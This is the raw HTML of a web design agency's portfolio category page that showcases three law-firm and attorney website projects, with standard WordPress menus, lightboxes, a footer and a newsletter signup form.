			<span class="light hidden">
									<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png"  srcset="https://iwebhq.com/wp-content/uploads/2022/05/png3.png 2x" alt="iWebHQ">
							</span>
		</div>
	</a>
</div>	
			</div>

	        <div class="right-part">
	            
<nav id="site-navigation" class="nav with-counters with-mobile-menu" data-mobile-menu-second-click-link="1">

    <!-- Mobile overlay -->
    <div class="mbl-overlay menu-mbl-overlay">
        <div class="mbl-overlay-bg"></div>

        <!-- Close bar -->
        <div class="close-bar text-left">
            <div class="btn-round btn-round-light clb-close" tabindex="0">
                <i class="ion ion-md-close"></i>
            </div>

            <!-- Search -->
            
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
        </div>
        <div class="mbl-overlay-container">

            <!-- Navigation -->
            <div id="mega-menu-wrap" class="nav-container">

                <ul id="primary-menu" class="menu"><li id="nav-menu-item-217354-690eb8d5a69c2" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/" class="menu-link main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-217356-690eb8d5a69e5" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/about-us/" class="menu-link main-menu-link item-title"><span>About</span></a></li>
<li id="nav-menu-item-217406-690eb8d5a6a04" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iwebhq.com/services/" class="menu-link main-menu-link item-title"><span>Services</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<ul class="menu-depth-1 sub-menu sub-menu-wide" style="background-position: center center;background-repeat: no-repeat;">
	<li id="nav-menu-item-217516-690eb8d5a6a1e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/responsive-web-design-agency/" class="menu-link sub-menu-link"><span>Responsive Web Design Agency</span></a></li>
	<li id="nav-menu-item-217865-690eb8d5a6a34" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/ecommerce-web-design/" class="menu-link sub-menu-link"><span>eCommerce Web Design</span></a></li>
	<li id="nav-menu-item-217568-690eb8d5a6a48" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/bay-area-seo-company/" class="menu-link sub-menu-link"><span>SEO Services</span></a></li>
	<li id="nav-menu-item-217864-690eb8d5a6a5c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/social-ads-management/" class="menu-link sub-menu-link"><span>Social Ads Management</span></a></li>
	<li id="nav-menu-item-217631-690eb8d5a6a6f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/ppc-campaign-management/" class="menu-link sub-menu-link"><span>PPC Campaign Management</span></a></li>
	<li id="nav-menu-item-217862-690eb8d5a6a82" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/email-marketing/" class="menu-link sub-menu-link"><span>Email Marketing</span></a></li>
	<li id="nav-menu-item-217863-690eb8d5a6a95" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/content-marketing/" class="menu-link sub-menu-link"><span>Content Marketing</span></a></li>
	<li id="nav-menu-item-217661-690eb8d5a6aa7" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/social-media-marketing-agency-bay-area/" class="menu-link sub-menu-link"><span>Social Media Marketing</span></a></li>
	<li id="nav-menu-item-217682-690eb8d5a6aba" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/video-seo-marketing-services/" class="menu-link sub-menu-link"><span>Video Marketing</span></a></li>
</ul>
</li>
<li id="nav-menu-item-217740-690eb8d5a6ad2" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/portfolio/" class="menu-link main-menu-link item-title"><span>Portfolio</span></a></li>
<li id="nav-menu-item-217916-690eb8d5a6ae9" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/trending/" class="menu-link main-menu-link item-title"><span>Trending</span></a></li>
<li id="nav-menu-item-217709-690eb8d5a6b00" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/faq/" class="menu-link main-menu-link item-title"><span>FAQ</span></a></li>
<li id="nav-menu-item-217586-690eb8d5a6b15" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/contact/" class="menu-link main-menu-link item-title"><span>Contact</span></a></li>
</ul><ul id="mobile-menu" class="mobile-menu menu"><li id="nav-menu-item-217354-690eb8d5a7096" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/" class="menu-link main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-217356-690eb8d5a70b2" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/about-us/" class="menu-link main-menu-link item-title"><span>About</span></a></li>
<li id="nav-menu-item-217406-690eb8d5a70cc" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iwebhq.com/services/" class="menu-link main-menu-link item-title"><span>Services</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<ul class="menu-depth-1 sub-menu sub-menu-wide" style="background-position: center center;background-repeat: no-repeat;">
	<li id="nav-menu-item-217516-690eb8d5a70e2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/responsive-web-design-agency/" class="menu-link sub-menu-link"><span>Responsive Web Design Agency</span></a></li>
	<li id="nav-menu-item-217865-690eb8d5a70f7" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/ecommerce-web-design/" class="menu-link sub-menu-link"><span>eCommerce Web Design</span></a></li>
	<li id="nav-menu-item-217568-690eb8d5a710b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/bay-area-seo-company/" class="menu-link sub-menu-link"><span>SEO Services</span></a></li>
	<li id="nav-menu-item-217864-690eb8d5a711e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/social-ads-management/" class="menu-link sub-menu-link"><span>Social Ads Management</span></a></li>
	<li id="nav-menu-item-217631-690eb8d5a7131" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/ppc-campaign-management/" class="menu-link sub-menu-link"><span>PPC Campaign Management</span></a></li>
	<li id="nav-menu-item-217862-690eb8d5a7144" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/email-marketing/" class="menu-link sub-menu-link"><span>Email Marketing</span></a></li>
	<li id="nav-menu-item-217863-690eb8d5a7156" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/content-marketing/" class="menu-link sub-menu-link"><span>Content Marketing</span></a></li>
	<li id="nav-menu-item-217661-690eb8d5a7169" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/social-media-marketing-agency-bay-area/" class="menu-link sub-menu-link"><span>Social Media Marketing</span></a></li>
	<li id="nav-menu-item-217682-690eb8d5a717e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/video-seo-marketing-services/" class="menu-link sub-menu-link"><span>Video Marketing</span></a></li>
</ul>
</li>
<li id="nav-menu-item-217740-690eb8d5a7198" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/portfolio/" class="menu-link main-menu-link item-title"><span>Portfolio</span></a></li>
<li id="nav-menu-item-217916-690eb8d5a71af" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/trending/" class="menu-link main-menu-link item-title"><span>Trending</span></a></li>
<li id="nav-menu-item-217709-690eb8d5a71c5" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/faq/" class="menu-link main-menu-link item-title"><span>FAQ</span></a></li>
<li id="nav-menu-item-217586-690eb8d5a71db" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/contact/" class="menu-link main-menu-link item-title"><span>Contact</span></a></li>
</ul>            </div>

            <!-- Copyright -->
            <div class="copyright">
                © 2003 - 2023 Made with passion by <a href="https://iwebhq.com/" target="_blank">iWebHQ</a> | Bay Area Digital Marketing Company                <br>
                <a href="https://iwebhq.com/privacy-policy/">Privacy &amp; Cookie Policy</a> | <a href="https://iwebhq.com/terms-and-conditions/">Terms of Service</a>            </div>

            

            <!-- Social links -->
                    </div>

        <!-- Mobile social icons -->
        
    <div class="clb-social vc_hidden-md vc_hidden-sm vc_hidden-xs">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li>
                            <a target="_blank" href=" https://www.facebook.com/iwebhq" class="facebook">
                                <i class='fab fa-facebook-f'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://www.linkedin.com/company/iwebhq" class="linkedin">
                                <i class='fab fa-linkedin'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://www.youtube.com/c/iWebHQTV" class="youtube">
                                <i class='fab fa-youtube'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://twitter.com/PowerfulIM" class="twitter">
                                <i class='fab fa-twitter'></i>                             </a>
                        </li>
                                            </ul>
    </div>
    </div>
</nav>
	            
	<ul class="menu-optional">
					<li class="lang-dropdown-holder">
		        
			</li>
									<li>
				
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
			</li>
					</ul>

								
	            <div class="close-menu"></div>
	        </div>
    	</div>
	</div>
</header>

				<div class="clb-popup clb-search-popup">
			<div class="close-bar">
				<div class="btn-round clb-close" tabindex="0">
					<i class="ion ion-md-close"></i>
				</div>
			</div>
			<div class="search-holder">
				<form role="search" class="search search-form" action="https://iwebhq.com/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button type="submit" class="search search-submit">
		<i class="ion ion-md-search"></i>
	</button>
</form>			</div>
		</div>
		
		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">

						<div class="header-cap"></div>
			
        
<div class="clb-page-headline text-left subheader_included">

			<div class="bg-image"></div>
		<div class="clb-page-headline-holder">
		<div class="page-container">
						    
<div class="clb-back-link vc_hidden-md vc_hidden-sm vc_hidden-xs">
    <a href="" class="btn-round btn-round-light">
        <i class="ion-left ion"><svg class="arrow-icon arrow-icon-back" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
    </a>
    <span class="clb-back-link-caption">
        Back    </span>
</div>						<div class="vc_row">
				<div class="vc_col-lg-12 animated-holder">
					<div class="post-meta">
						
																	</div>
					<h1 class="clb-title">Lawyers</h1>
									</div>
			</div>
		</div>
	</div>
</div>
        
<div class="breadcrumbs">
	<div class="page-container">
		<div class="vc_row">

			<!-- Breadcrumbs -->
			<div class="breadcrumbs-holder">
				<div class="vc_col-md-12">
											<ol class="breadcrumbs-slug" itemscope itemtype="http://schema.org/BreadcrumbList">
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://iwebhq.com/"><span itemprop="name">Home</span></a><i class="ion ion-ios-arrow-forward"></i><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href=""><span itemprop="name">Portfolio</span></a><i class="ion ion-ios-arrow-forward"></i><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" class="active">Category: Lawyers</span><meta itemprop="position" content="3" /></li>						</ol>
									</div>
			</div>

			
					</div>
	</div>
</div>
        <div class="page-container bottom-offset">
            
            <div id="primary" class="page-content content-area">
                <main id="main" class="site-main">
                    <div class="vc_row portfolio-grid ohio-masonry blog-posts-masonry" data-lazy-container="posts">
                        <div class="portfolio-item-wrap masonry-block ohio-project-item grid-item section vc_col-lg-6 vc_col-md-6 vc_col-xs-12 grid-item"  data-lazy-item="" data-lazy-scope="posts">
<div class="portfolio-item portfolio-item-grid portfolio-grid-type-1 boxed hover-scale-img hover-color-overlay" data-portfolio-popup="ohio-lightbox-690eb8d5a972b">
    <div data-cursor-class="cursor-link" class="portfolio-item-image ">

        <!-- Project image -->
                    <a href="https://iwebhq.com/project/law-firm-website-design/">
                <img class="" src="https://iwebhq.com/wp-content/uploads/2021/11/lawyer-website-design-danville-san-ramon-east-bay-area-ca.png" alt="Law Firm Website Design">
            </a>
            
        
                    <div class="btn-lightbox btn-round btn-round-outline btn-round-small btn-round-light" tabindex="1">
                <i class="ion ion-md-expand"></i>
            </div>
            </div>
    <div class="portfolio-item-details text-left">
        <h3 class="portfolio-item-headline title ">Law Firm Website Design</h3>
                                    <div class="category-holder">
                                            <span class="category "><a href="https://iwebhq.com/portfolio-category/lawyers-web-design/">Lawyers</a></span>
                                    </div>
            
            <div class="show-project">
                <div class="show-project-link">
                    <a href="https://iwebhq.com/project/law-firm-website-design/">
                        Show project                    </a> 
                </div>
            </div>
            </div>
</div></div><div class="portfolio-item-wrap masonry-block ohio-project-item grid-item section vc_col-lg-6 vc_col-md-6 vc_col-xs-12 grid-item"  data-lazy-item="" data-lazy-scope="posts">
<div class="portfolio-item portfolio-item-grid portfolio-grid-type-1 boxed hover-scale-img hover-color-overlay" data-portfolio-popup="ohio-lightbox-690eb8d5aa057">
    <div data-cursor-class="cursor-link" class="portfolio-item-image ">

        <!-- Project image -->
                    <a href="https://iwebhq.com/project/attorney-website-design/">
                <img class="" src="https://iwebhq.com/wp-content/uploads/2021/11/lawyer-attornet-website-design-danville-san-ramon-ca.png" alt="Attorney Website Design">
            </a>
            
        
                    <div class="btn-lightbox btn-round btn-round-outline btn-round-small btn-round-light" tabindex="1">
                <i class="ion ion-md-expand"></i>
            </div>
            </div>
    <div class="portfolio-item-details text-left">
        <h3 class="portfolio-item-headline title ">Attorney Website Design</h3>
                                    <div class="category-holder">
                                            <span class="category "><a href="https://iwebhq.com/portfolio-category/lawyers-web-design/">Lawyers</a></span>
                                    </div>
            
            <div class="show-project">
                <div class="show-project-link">
                    <a href="https://iwebhq.com/project/attorney-website-design/">
                        Show project                    </a> 
                </div>
            </div>
            </div>
</div></div><div class="portfolio-item-wrap masonry-block ohio-project-item grid-item section vc_col-lg-6 vc_col-md-6 vc_col-xs-12 grid-item"  data-lazy-item="" data-lazy-scope="posts">
<div class="portfolio-item portfolio-item-grid portfolio-grid-type-1 boxed hover-scale-img hover-color-overlay" data-portfolio-popup="ohio-lightbox-690eb8d5aab10">
    <div data-cursor-class="cursor-link" class="portfolio-item-image ">

        <!-- Project image -->
                    <a href="https://iwebhq.com/project/lawyer-website-design/">
                <img class="" src="https://iwebhq.com/wp-content/uploads/2021/11/custom-lawyer-web-design-attorney-website-design-bay-area-san-ramon-ca.png" alt="Lawyer Website Design">
            </a>
            
        
                    <div class="btn-lightbox btn-round btn-round-outline btn-round-small btn-round-light" tabindex="1">
                <i class="ion ion-md-expand"></i>
            </div>
            </div>
    <div class="portfolio-item-details text-left">
        <h3 class="portfolio-item-headline title ">Lawyer Website Design</h3>
                                    <div class="category-holder">
                                            <span class="category "><a href="https://iwebhq.com/portfolio-category/lawyers-web-design/">Lawyers</a></span>
                                    </div>
            
            <div class="show-project">
                <div class="show-project-link">
                    <a href="https://iwebhq.com/project/lawyer-website-design/">
                        Show project                    </a> 
                </div>
            </div>
            </div>
</div></div>                    </div>

                                    </main>
            </div>

                        
        </div>

		</div>

					<footer id="colophon" class="site-footer clb__dark_section">
		<div class="page-container">
		<div class="widgets vc_row">
							<div class="vc_col-lg-3 vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Bay Area Digital Marketing Services</h3><div class="textwidget custom-html-widget"><p><a href="https://iwebhq.com/responsive-web-design-agency/">Responsive Web Design</a></p>
<p><a href="https://iwebhq.com/ecommerce-web-design/">eCommerce Web Design</a></p>
<p><a href="https://iwebhq.com/bay-area-seo-company/">Search Engine Marketing SEO</a></p>
<p><a href="https://iwebhq.com/social-ads-management/">Social Ads Management</a></p>
<p><a href="https://iwebhq.com/ppc-campaign-management/">Google Ads PPC Management</a></p>
<p><a href="https://iwebhq.com/email-marketing/">Email Marketing</a></p>
<p><a href="https://iwebhq.com/content-marketing/">Content Marketing</a></p>
<p><a href="https://iwebhq.com/social-media-marketing-agency-bay-area/">Social Media Marketing</a></p>
<p><a href="https://iwebhq.com/video-seo-marketing-services/">Video SEO</a></p>
<br class="vc_hidden-xs">
</div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Social:</h3><div class="textwidget custom-html-widget"><p><a href="https://www.facebook.com/iwebhq">Facebook</a></p>
<p><a href="https://www.linkedin.com/company/iwebhq">LinkediIn</a></p>
<p><a href="https://www.youtube.com/c/iWebHQTV">YouTube</a></p>
<p><a href="https://twitter.com/PowerfulIM">Twitter</a></p></div></li>
<li id="custom_html-8" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Location:</h3><div class="textwidget custom-html-widget">San Ramon
<br class="vc_hidden-xs">
CA 94583</div></li>
<li id="block-9" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li id="block-8" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</div></div>
</li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Contact Us:</h3><div class="textwidget custom-html-widget">Meet Our Brilliant and Knowledgeable Marketing Team.<br class="vc_hidden-xs">
<b>sales [AT] iWebHQ.com</b></div></li>
<li id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Phone</h3><div class="textwidget custom-html-widget"><p><a href="tel: 1-844-329-6500">(844) 329-6500</a></p></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="ohio_widget_subscribe-1" class="widget widget_ohio_widget_subscribe"><h3 class="title widget-title">Stay in touch</h3>
		<div class="subscribe-widget contact-form">

			
			
							
<div class="wpcf7 no-js" id="wpcf7-f5-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio-category/lawyers-web-design/#wpcf7-f5-o1" method="post" class="wpcf7-form init mailchimp-ext-0.5.72" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="subscribe-form">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email address" value="" type="email" name="your-email" /></span><br />
[honeypot honeypot-398 id:email]<br />
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Sign Up" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div><p style="display: none !important"><span class="wpcf7-form-control-wrap referer-page"><input type="hidden" name="referer-page" value="http://Direct%20Visit" data-value="http://Direct%20Visit" class="wpcf7-form-control wpcf7-text referer-page" aria-invalid="false"></span></p>
<!-- Chimpmatic extension by Renzo Johnson -->
</form>
</div>
                <div class="hidden" data-contact-btn="true">
                    <button class="btn btn-flat">
                        <span class="btn-load"></span>
                        <span class="text"></span>
                    </button>
                </div>
			
		</div>

	   </li>
<li id="block-10" class="widget widget_block"><p> <img loading="lazy" decoding="async" style="width:200px; display:block;" width="200" height="160" src="https://res.cloudinary.com/expertise-com/image/upload/f_auto,fl_lossy,q_auto/w_auto/remote_media/awards/ca_san-leandro_law-firm-marketing_2022_transparent.svg" alt="Top Legal Marketing Company in San Leandro"></a></p></li>
</ul>
				</div>
					</div>
	</div>
				<div class="site-info ">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
						<div class="site-info-holder ">
															<div class="left">
									© 2003 - 2023 Made with passion by <a href="https://iwebhq.com/" target="_blank">iWebHQ</a> | Bay Area Digital Marketing Company								</div>
								<div class="right">
									<a href="https://iwebhq.com/privacy-policy/">Privacy &amp; Cookie Policy</a> | <a href="https://iwebhq.com/terms-and-conditions/">Terms of Service</a>								</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
			</div>

		<div class="page-container">
		<div class="notification-bar active">
			<div class="notification">
				<div class="notification-text" >
					We use cookies to give you the best experience.
											<div class="notification-link">
							<a href="https://iwebhq.com/nov/privacy-policy/">
								Cookie Policy							</a>
						</div>
									</div>

							</div>
			
			<div class="btn-round btn-round-small btn-round-light clb-close clb-notification-close dark-mode-reset" tabindex="0">
				<i class="ion ion-md-close"></i>
			</div>
		</div>
	</div>

	
	
	<div class="clb-popup container-loading custom-popup">
    <div class="close-bar">
        <div class="btn-round clb-close" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
    </div>
    <div class="clb-popup-holder"></div>
</div>
<div class="circle-cursor circle-cursor--outer"></div>
<div class="circle-cursor circle-cursor--inner"></div>
<div class="clb-popup clb-portfolio-lightbox" id="ohio-lightbox-690eb8d5a972b" data-lazy-to-footer="true">
    <div class="clb-portfolio-lightbox-media">
        <div class="slider"  data-slider-navigation="1" data-slider-pagination="1" data-slider-loop="1" data-slider-mousescroll="1" data-slider-autoplay="1" data-slider-autoplay-time="5000" data-slider-autoplay-pause="">
                                                    <div class="portfolio-lightbox-image"  data-ohio-lightbox-image="https://iwebhq.com/wp-content/uploads/2021/11/lawyer-website-design-danville-san-ramon-east-bay-area-ca.png"></div>
                                    </div>
    </div>
    <div class="clb-portfolio-lightbox-details">
        <div class="close close-bar">
            <div class="clb-close close-bar-btn btn-round" tabindex="0">
                <i class="ion ion-md-close"></i>
            </div>
        </div>
        <div class="project-page">
            <div class="project-page-content animated-holder">
                <div class="category-date">
                                                                        <div class="category-holder">
                                                                    <span class="category"><a href="https://iwebhq.com/portfolio-category/lawyers-web-design/">Lawyers</a></span>
                                                            </div>
                                            
                                            <span class="date"></span>
                                    </div>

                <h3 class="project-page-headline">Law Firm Website Design</h3>
                                    <div class="project-description">
                                                                     </div>
                                                    <ul class="project-meta">
                        
                        
                        
                        
                                                    <li>
                                <h6 class="project-meta-title">Tags</h6>
                                <p>
                                                                                                                        <a href="https://iwebhq.com/portfolio-tag/attorney-website-design/">Attorney Website Design</a>,                                                                                     <a href="https://iwebhq.com/portfolio-tag/law-firm-website-design/">Law Firm Website Design</a>,                                                                                     <a href="https://iwebhq.com/portfolio-tag/lawyer-website-design/">Lawyer Website Design</a>                                                                                                            </p>
                            </li>
                                            </ul>
                
                                    <a href="https://iwebhq.com/project/law-firm-website-design/" class="btn btn-link">
                        View Project                        <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
                    </a>
                            </div>
        </div>
    </div>
    <div class="gallery-close" data-popup-close="true">
        <span class="ion-ios-close-empty"></span>
    </div>
</div>

<div class="clb-popup clb-portfolio-lightbox" id="ohio-lightbox-690eb8d5aa057" data-lazy-to-footer="true">
    <div class="clb-portfolio-lightbox-media">
        <div class="slider"  data-slider-navigation="1" data-slider-pagination="1" data-slider-loop="1" data-slider-mousescroll="1" data-slider-autoplay="1" data-slider-autoplay-time="5000" data-slider-autoplay-pause="">
                                                    <div class="portfolio-lightbox-image"  data-ohio-lightbox-image="https://iwebhq.com/wp-content/uploads/2021/11/lawyer-attornet-website-design-danville-san-ramon-ca.png"></div>
                                    </div>
    </div>
    <div class="clb-portfolio-lightbox-details">
        <div class="close close-bar">
            <div class="clb-close close-bar-btn btn-round" tabindex="0">
                <i class="ion ion-md-close"></i>
            </div>
        </div>
        <div class="project-page">
            <div class="project-page-content animated-holder">
                <div class="category-date">
                                                                        <div class="category-holder">
                                                                    <span class="category"><a href="https://iwebhq.com/portfolio-category/lawyers-web-design/">Lawyers</a></span>
                                                            </div>
                                            
                                            <span class="date"></span>
                                    </div>

                <h3 class="project-page-headline">Attorney Website Design</h3>
                                    <div class="project-description">
                                                                     </div>
                                                    <ul class="project-meta">
                        
                        
                        
                        
                                                    <li>
                                <h6 class="project-meta-title">Tags</h6>
                                <p>
                                                                                                                        <a href="https://iwebhq.com/portfolio-tag/attorney-website-design/">Attorney Website Design</a>,                                                                                     <a href="https://iwebhq.com/portfolio-tag/lawyer-website-design/">Lawyer Website Design</a>                                                                                                            </p>
                            </li>
                                            </ul>
                
                                    <a href="https://iwebhq.com/project/attorney-website-design/" class="btn btn-link">
                        View Project                        <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
                    </a>
                            </div>
        </div>
    </div>
    <div class="gallery-close" data-popup-close="true">
        <span class="ion-ios-close-empty"></span>
    </div>
</div>

<div class="clb-popup clb-portfolio-lightbox" id="ohio-lightbox-690eb8d5aab10" data-lazy-to-footer="true">
    <div class="clb-portfolio-lightbox-media">
        <div class="slider"  data-slider-navigation="1" data-slider-pagination="1" data-slider-loop="1" data-slider-mousescroll="1" data-slider-autoplay="1" data-slider-autoplay-time="5000" data-slider-autoplay-pause="">
                                                    <div class="portfolio-lightbox-image"  data-ohio-lightbox-image="https://iwebhq.com/wp-content/uploads/2021/11/custom-lawyer-web-design-attorney-website-design-bay-area-san-ramon-ca.png"></div>
                                    </div>
    </div>
    <div class="clb-portfolio-lightbox-details">
        <div class="close close-bar">
            <div class="clb-close close-bar-btn btn-round" tabindex="0">
                <i class="ion ion-md-close"></i>
            </div>
        </div>
        <div class="project-page">
            <div class="project-page-content animated-holder">
                <div class="category-date">
                                                                        <div class="category-holder">
                                                                    <span class="category"><a href="https://iwebhq.com/portfolio-category/lawyers-web-design/">Lawyers</a></span>
                                                            </div>
                                            
                                            <span class="date"></span>
                                    </div>

                <h3 class="project-page-headline">Lawyer Website Design</h3>
                                    <div class="project-description">
                                                                     </div>
                                                    <ul class="project-meta">
                        
                        
                        
                        
                                                    <li>
                                <h6 class="project-meta-title">Tags</h6>
                                <p>
                                                                                                                        <a href="https://iwebhq.com/portfolio-tag/lawyer-website-design/">Lawyer Website Design</a>                                                                                                            </p>
                            </li>
                                            </ul>
                
                                    <a href="https://iwebhq.com/project/lawyer-website-design/" class="btn btn-link">
                        View Project                        <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
                    </a>
                            </div>
        </div>
    </div>
    <div class="gallery-close" data-popup-close="true">
        <span class="ion-ios-close-empty"></span>
    </div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ohio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
